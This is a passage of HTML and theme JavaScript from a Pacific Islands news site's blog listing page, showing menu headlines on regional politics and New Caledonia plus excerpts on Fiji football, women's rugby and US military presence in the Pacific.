class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Blog" class="entry-crumb" href="https://pina.com.fj/2022/09/19/fiji-into-ofc-u-19-championship-semi-finals-after-4-1-win-over-samoa/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 748</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/19/fiji-into-ofc-u-19-championship-semi-finals-after-4-1-win-over-samoa/"  rel="bookmark" title="Fiji into OFC U-19 Championship semi-finals after 4-1 win over Samoa">Fiji into OFC U-19 Championship semi-finals after 4-1 win over Samoa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/sport/football/" class="td-post-category" >Football</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-19T11:57:26+12:00" >September 19, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/19/fiji-into-ofc-u-19-championship-semi-finals-after-4-1-win-over-samoa/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/19/fiji-into-ofc-u-19-championship-semi-finals-after-4-1-win-over-samoa/"  rel="bookmark" class="td-image-wrap " title="Fiji into OFC U-19 Championship semi-finals after 4-1 win over Samoa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji into OFC U-19 Championship semi-finals after 4-1 win over Samoa" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/WINAS.jpg"  width="343" height="147" /></a></div>
                <div class="td-excerpt">
                    Fiji have become the first side to book their place in the OFC U-19 Championship 2022 semi-finals after a 4-1 quarter-final win over Samoa...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/19/fiji-into-ofc-u-19-championship-semi-finals-after-4-1-win-over-samoa/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/19/revived-melanesian-football-cup-gives-teams-much-needed-game-time/"  rel="bookmark" title="Revived Melanesian football cup gives teams much-needed game time">Revived Melanesian football cup gives teams much-needed game time</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/sport/football/" class="td-post-category" >Football</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-19T11:55:25+12:00" >September 19, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/19/revived-melanesian-football-cup-gives-teams-much-needed-game-time/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/19/revived-melanesian-football-cup-gives-teams-much-needed-game-time/"  rel="bookmark" class="td-image-wrap " title="Revived Melanesian football cup gives teams much-needed game time" ><img class="entry-thumb" src="[data-uri]" alt="" title="Revived Melanesian football cup gives teams much-needed game time" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/MELA-696x435.jpg"  width="696" height="435" /></a></div>
                <div class="td-excerpt">
                    The MSG Prime Minister&#039;s Football cup kicks off on Saturday in Port Vila, Vanuatu featuring six teams.

Five Melanesian countries and territories are taking part;...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/19/revived-melanesian-football-cup-gives-teams-much-needed-game-time/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/19/fijiana-to-work-on-set-piece/"  rel="bookmark" title="Fijiana to work on set piece">Fijiana to work on set piece</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/sport/rugby/" class="td-post-category" >Rugby</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-19T11:53:02+12:00" >September 19, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/19/fijiana-to-work-on-set-piece/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/19/fijiana-to-work-on-set-piece/"  rel="bookmark" class="td-image-wrap " title="Fijiana to work on set piece" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fijiana to work on set piece" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/FIJIA-696x392.jpg"  width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    After the first test match against Wahine Maori, Fijiana 15s coach Senirusi Seruvakula now has a clear idea of areas they will need to...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/19/fijiana-to-work-on-set-piece/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/09/16/u-s-military-to-expand-footprint-in-pacific-islands-region/"  rel="bookmark" title="U.S military to expand footprint in Pacific islands region">U.S military to expand footprint in Pacific islands region</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/" class="td-post-category" >News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T13:36:25+12:00" >September 16, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/09/16/u-s-military-to-expand-footprint-in-pacific-islands-region/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/09/16/u-s-military-to-expand-footprint-in-pacific-islands-region/"  rel="bookmark" class="td-image-wrap " title="U.S military to expand footprint in Pacific islands region" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S military to expand footprint in Pacific islands region" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/09/5E-696x464.jpg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    Washington has announced plans to amplify U.S military presence in the Pacific islands region amid growing threats to regional stability and economic security.

“The U.S...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/09/16/u-s-military-to-expand-footprint-in-pacific-islands-region/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
